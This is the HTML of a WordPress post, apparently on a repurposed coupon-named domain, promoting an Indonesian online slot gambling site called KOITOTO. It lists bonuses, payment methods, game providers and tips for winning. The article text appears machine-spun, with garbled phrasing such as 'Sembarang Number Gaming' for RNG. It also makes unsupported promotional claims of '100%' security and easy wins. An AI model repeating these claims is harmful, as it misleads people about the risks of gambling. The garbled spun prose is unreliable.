!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=137' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-137 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-137" class="posts-entry fbox post-137 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Jatisari</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-jatisari/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:11:05+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang puas main permainan slots pastinya ini merupakan jam yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini tentunya bukan cuma dapat main permainan slots online namun  ada begitu banyak bonus menarik didalamnya.</p>
<p>Maka pasti memang tidaklah heran ada sangat banyak orang yang mau masuk dan main di bandar ini. Bagaimana tidak karena baru masuk saja kemungkinan dapat mendapati banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata memanglah betul karena oleh masuk dan main bandar ini akan banyak keuntungan yang diterima. Barangkali Anda belum mengetahui saja dapat memperoleh keuntungan kayak apakah. Apabila betul-betul ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Miliki prosedur keamanan yang teruji 100%</h2>
<p>Dengan Anda masuk dan main di bandar yang satu berikut tentunya udah ditanggung akan mendapati prosedur keamanan yang 100%. Mengapa begitu, pastinya karena bandar ini ialah site yang sangat populer sebab aman pula terpercaya.<br />
Maka untuk Anda yang benar-benar pengen bermain di bandar ini pastilah tak usah takut bila beberapa data Anda di bandar ini bisa bocor. Di sini lantas pastilah bandar ini udah berani memikul kalau betul-betul seluruh pemain yang bermain di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, pasti telah bisa ditandaskan jika semua data punya pemain seperti data Anda dapat simpan dengan demikian bagus . Sehingga, apabila benar-benar ingin masuk dan main di bandar ini saat ini sangatlah aman dan pastilah memanglah nyaman.</p>
<h2>2. Ada CS yang bisa online sepanjang 24 jam nonstop</h2>
<p>Dengan masuk serta main di bandar ini juga pastilah Anda bisa pula memperoleh service menarik dari CS online 24 jam. Lantaran bandar ini sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam memanglah ini untuk anggota.</p>
<p>Di mana semuanya pelanggan service yang ada pada bandar ini selalu akan siap layani dengan sopan bagus untuk semua anggota baru bahkan juga anggota lama . Maka, apa saja yang pengin diresahkan sekitar negosiasi atau trik main langsung bisa tanya ke CS nya.</p>
<h2>3. Punyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk serta main di web ini lantas pastinya benar-benar Anda jadi pemain di bandar ini miliki peluang buat dapat memperoleh begitu banyak bonus. Sampai bonus ini bukanlah cuma banyak namun juga besar.<br />
Di mana seluruh pemain di bandar ini sudah pasti mempunyai hak mendapatkan bonus cashback  bonus turnover yang sudah disajikan oleh bandar ini . Sehingga, lebih bagus masuk saat ini kalau memang ingin bisa bonus menariknya.</p>
<h2>4. Miliki sekurang-kurangnya deposit</h2>
<p>Keuntungan dengan masuk serta main di site ini juga tentu memberinya keuntungan ialah deposit dengan nilai yang amat murah. Asumsikan dengan masuk di website ini Anda dapat mendapat deposit sedikitnya 10K.<br />
Sementara itu buat withdraw ini yaitu sekurang-kurangnya 50K saja serta ini berlaku untuk semuanya permainan yang berada pada bandar ini. Ini tentunya bakal beri keuntungan sangat banyak buat pemain pemula seperti Anda.</p>
<h2>5. Sejumlah bank yang bekerja sama-sama</h2>
<p>Dengan masuk serta main di web ini juga pasti memanglah di bandar ini udah menyediakan demikian begitu banyak bank yang tersohor. Sampai di sini juga ada juga bank yang popular bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>6. Punyai sangat banyak cara negosiasi</h2>
<p>Dengan Anda masuk serta main di web-site ini juga tentu memang dapat kerjakan bisnis dengan beragam jenis cara. Namun kemungkinan Anda yang belum ketahui kalau di web-site ini dapat transaksi bisnis memakai e-wallet, bank dan pulsa.<br />
Dengan begitu, ini akan meringankan pemain yang ingin deposit di site ini. Hingga dengan adanya banyak teknik ini siapa saja pun tambah lebih simpel dan aman tentu.</p>
<h2>Trik Main di Bandar Slots Online Agar Simpel Menang</h2>
<p>Untuk Anda yang pengin bermain di bandar slots online ini pastinya benar-benar maksud Anda tidak hanya buat bermain-main saja. Siapa saja yang masuk di blog ini lantas tentunya benar-benar arahnya agar menang. Tetapi, telah mengetahui belum apa teknik kemenangannya serta baca berikut:</p>
<h2>1. Tak serakah saat main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci terutamanya yakni jangan sempat serakah. Karena dengan tak jadi pemain yang serakah dapat menjadi satu diantara kunci kemenangan yang demikian penting waktu main di bandar slots online.<br />
Lantaran sewaktu Anda di bandar ini mendapat jekpot, sudah pasti jangan sampai lupa untuk menyisihkan dahulu tiap-tiap kemenangan yang hendak Anda bisa. Janganlah sampai memaksain diri hanya cukup keinginan pengin mendapati jekpot yang berulang-kali.</p>
<h2>2. Tahu batasan dan mengerti kapan harus stop main</h2>
<p>Ternyata di sini lantas Anda pun butuh memahami bagaimana batas serta mengetahui kapan mesti main di web ini. Karena dengan main judi online ini tentunya jadi satu diantara yang amat membahagiakan  beri keuntungan.<br />
Tentang hal metodenya pastinya perlu melalui langkah mesti dapat mengatur tiap-tiap emosi saat Anda main slots online. Ingat pula buat gunakanlah cuman uang dingin yang ada selanjutnya samakan dengan bujet yang pengin dipakai buat taruhan di bandar slots online.</p>
<p>Tapi, perlu diingat  yakini ini seluruh memang butuh disamakan dengan kapabilitas ekonomi yang ada semasing. Karena itu, tentu Anda juga tentunya dapat mendapati keuntungan apa yang dikehendaki.</p>
<h2>3. Cuman daftar serta main di banda slots online yang dapat dipercaya</h2>
<p>Sehingga kalau betul-betul mau menang sebaiknya sebelum waktu kerjakan registrasi tentunya dapat tentukan website yang dapat dipercaya dahulu. Baru lalu janganlah lupa untuk studi lebih dahulu dari pojok metodenya.<br />
Di sini lantas sudah pasti Anda dapat memanfaatkan feature LiveChat untuk dipakai menanyakan berkaitan prosedur  bonus yang berjalan. Dari ini pastinya Anda bakal simpel jadi orang yang paling untung main di website ini.</p>
<h2>4. Tidak boleh main dengan mencontoh trik pihak lain</h2>
<p>Satu diantara metode buat dapat menang main di site ini lantas pasti jangan sampai main yang benar-benar memanfaatkan teknik seseorang. Sebab memang di bandar ini juga tiap-tiap pemain slots malahan punya hak punya teknik  trick main slots online tersebut.<br />
Sehingga tentu jangan sempat mengikut tipe permainan orang yang memang cuma sebab gairah. Perlu diingat pun untuk dapat samakan dengan kebolehan yang ada di dalam ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakini belajar terkait skema slots dimainkan</h2>
<p>Di sini juga ingat untuk banyak pemain sekaligus terhitung Anda tentu perlu miliki banyak cara main permainan slots yang tidak sama. Ini juga tentunya mesti berdasar pada pengalaman yang berada pada dalam bandar permainan slots.<br />
Untuk coba semuanya skema yang berada di bandar slots online, pastilah di sini lantas Anda dapat gunakan spesifikasi demonstrasi slots dahulu sebelumnya main situs slots bisa dipercaya memanfaatkan uang asli. Dengan begitu, sudah pasti Anda bakal berasa amat nyaman  mengetahui struktur kerja games slots.</p>
<p>Tetapi, pastilah juga ada yang jadi berpindah permainan slots waktu telah memperoleh jekpot buat membesarkan peluang bisa jekpot di games slots . Maka, pasti ini lantas dapat Anda pakai serta kerjakan langkah tersebut.</p>
<h2>Kenal provider yang berada di bandar slots online</h2>
<p>Untuk Anda yang masuk serta main di bandar ini lantas pastinya gak boleh cuma tahu bagaimanakah cara mainnya saja. Di sini juga Anda pun harus ketahui apa provider yang dapat dimainkan di bandar ini. Ingin ketahui ada provider apa serta yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas pastinya punyai peluang buat dapat peroleh main di provider pragmatic play. Terang sudah pasti provider ini benar-benar yang sangat banyak orang gemari karena benar-benar terkenal.<br />
Di sini pasti Anda dapat secara gampang mainkan pragmatic play yang udah sah bergiat di dunia permainan online mulai sejak 2015 dengan memberi pelayanan  sarana berkualitas. Bahkan juga di sini semua games slots online ada pada websitenya tidak mengesalkan pemain.</p>
<p>Baik itu dari bandar slots atau bahkan juga pemain yang berada di Indonesia sampai telah dipastikan ini dapat nikmati banyak wujud kemenangan dalam lebih pada 300+ games slots yang berada pada provider Pragmatic play.<br />
Untuk Anda yang belum ketahui lantas jika dengan masuk dan main di provider ini tentu dapat main sangat banyak permainan gacor. Ingin mengetahui apa game-nya serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk serta main di bandar ini juga sudah pasti Anda juga akan langsung bisa turut main di provider PG Soft. Dengan main di provider yang satu berikut pastinya merupakan provider dengan permainan bertopik unik pula memberi kesan-kesan dalam.<br />
Sampai waktu Anda memutus untuk main slots uang asli dengan akses permainan PG soft lebih populer berikut nama PG Soft. Sampai, permainan ini udah tersohor di luar negeri. Serta hingga tahun 2017 udah sukses masuk classement games bandar slots online terpilih barisan.</p>
<p>Lantas provider permainan ini pula miliki penampakan objek yang paling khusus. Masalah ini pastinya amat berlainan dari permainan yang lain sebab topik diangkatnya jarang-jarang dijumpai dalam games bandar slots online yang lain.<br />
Di sini juga ada begitu banyak permainan yang bagus sekali. Anda ingin tahu kan apa gamenya? Di bawah ini pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Saat Anda masuk di bandar ini lantas terang Anda akan dapat main di provider habanero yang pasti amat bagus juga. Dengan main di provider ini tentunya Anda bisa nikmati games yang berbasiskan RNG (Sembarang Number Gaming)  HTML5.<br />
Dengan begitu, pastinya ini akan dapat meringankan membuka providernya gunakan alat electronic apa saja, misalnya desktop sampai mobile-phone. Karena itu, permainan habanero ini dapat disebutkan pun ke permainan bandar slots group atas.</p>
<p>Kenapa? Pastinya lantaran dapat secara mudah membuat nyaman siapa yang mengaksesnya serta dapat peroleh keuntungan yang teruji. Dengan masuk di provider ini pasti telah disiapkan games yang luar biasa sekali. Berikut di bawah ini merupakan permainan yang dapat diperoleh:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk dan main di bandar slots online pastinya Anda akan dapat berbicara dengan provider CQ9 yang populer. Harus dimengerti jika provider ini pastinya sudah memang berkembang sangat cepat seusai sukses mendapati lisensi FIREPLAY.<br />
Soal ini yang membuat provider ini terselamatkan sampai termasyhur di manapun dengan kwalitas games bandar slots online yang benar-benar nyaris tidak ada saingannya. Bahkan juga, bandar games slots online yang miliki topik fantasi ini pasti sukses jadi pemenang award iGaming terunggul 2015.<br />
Bagaimanakah mungkin provider ini tidak ada yang mencintainya serta siapa saja pastinya tertarik. Tidaklah sampai di situ kalau permainan ini juga mempunyai winrate yang tinggi sekali. Serta yang terang provider ini lantas miliki banyak permainan menarik. Berikut yakni game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk dan main di bandar ini juga tentu dapat langsung mendapati provider Slot88. Tentunya slots ini juga benar-benar sangat hebat sebab sangatlah popular di kelompok dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini juga pasti miliki kesempatan untuk dapat memperoleh games yang sangat menarik. Lantas? Apa game-nya dan di bawah ini pembicaraannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk serta main di bandar ini juga pastilah Anda juga langsung bisa main di provider yang gacor yakni ION SLOT. Juga provider ini lantas sudah miliki kwalitas yang begitu tinggi sebab seluruhnya obyek yang berada pada provider ini adalah fantasi.<br />
Ini sudah pasti sangatlah tidak serupa dengan provider yang lainnya dan ini tentu benar-benar fantastis siapa saja yang memainkan. Di provider ini juga pastinya ada sangat banyak permainan yang sangat menarik. Berikut di bawah ini ialah game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk serta main di bandar ini lantas tentu Anda bisa langsung mendapat provider yang gacor apalagi kalaupun bukan Microgaming. Dengan masuk serta main di provider ini tentunya memang ada banyak permainan yang bermutu. Berikut di bawah ini game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah tadi berkaitan data bandar slots online serta provider menarik didalamnya. Untuk Anda yang pengen bermain slots pastinya dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-137 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
